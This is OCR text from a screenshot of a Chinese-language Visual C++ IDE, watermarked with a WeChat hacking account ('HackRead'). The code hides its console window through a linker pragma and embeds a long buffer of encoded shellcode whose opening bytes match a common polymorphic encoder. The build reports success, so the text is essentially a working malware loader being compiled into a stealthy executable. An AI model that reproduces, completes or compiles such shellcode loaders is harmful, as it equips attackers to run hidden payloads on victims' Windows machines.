 a - Microsoft Visual C++ - [a.cpp]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
(Globals) (All global members main
工作区 'a': 1 工程
a files
Source Files
a.cpp
StdAfx.cpp
Header Files
Resource Files
ReadMe.txt
External Depend
ClassV... FileView
#include "stdafx.h"
#include <stdio.h>
#pragma comment( linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
unsigned char buf[] =
"\xdb\xde\xd9\x74\x24\xf4\xb8\x2b\xb8\x79\x79\x5a\x29\xc9\xb1"
"\xa0\x31\x42\x19\x03\x42\x19\x83\xc2\x04\xc9\x4d\xc7\x16\x1c"
"\xdf\x35\x32\xd6\xc6\x32\xe0\x12\xa7\x93\x21\x6b\xc1\xd5\xc6"
"\x9e\x71\xfa\xd5\xa3\x02\x14\xc4\x39\x24\xa7\xdc\x2d\x7a\x0d"
"\x81\x81\x61\x35\x21\xa8\xb8\x40\xbc\x10\x28\x8d\x5a\x7b\x52"
"\xd8\xfc\xa5\xe8\xa4\xe8\xab\xf4\x88\xc1\xe1\x41\xfe\x80\x3a"
"\xcd\x13\x59\x87\x22\x13\x03\x51\xd2\x19\xd1\x5e\x3d\x25\xf5"
"\x5a\x57\x7b\x02\x25\xc7\x92\xd3\x0e\xa4\xe9\x52\xf6\xe3\xda"
"\xf8\xa5\x13\x28\x14\x5f\x5b\x1d\x50\x48\x5f\x23\xf5\xce\xaf"
"\x9c\xec\x77\x26\xb6\x81\x40\x7f\x62\xce\x59\x99\x67\x55\x3c"
"\x83\x98\xf6\x8d\xe9\xbb\x75\x25\x03\xf3\x07\x99\x8a\x32\xa3"
"\xb4\xa5\x1f\x3e\xea\xea\x46\x9c\xc0\xbf\x02\x95\x4e\x15\x13"
"\x3b\x18\x2a\xa2\xe8\x73\x8b\xa0\x3e\x19\x30\xba\x40\x37\x5e"
"\x06\x20\x03\x31\xd4\xb2\x33\x61\x33\x07\x62\xe3\x99\x1b\x30"
"\x2c\xa2\x2c\xd9\x71\xe3\x5e\x6d\xcd\x2b\x1a\xd0\xdf\x5f\x91"
"\xbb\x0e\xa3\x7b\xf8\xa9\x85\xa0\xdc\x04\xdc\x53\x58\xb8\x39"
"\xd6\x30\xa5\xeb\xec\x08\xe3\x9b\x2a\x42\x4c\x9f\x15\x8f\x70"
a.exe - 0 error(s), 0 warning(s)
组建 调试 在文件1中查找 在文件2中查找 结果 SQL Del
微信号: HackRead
行 4, 列 24 REC COL 覆盖 读取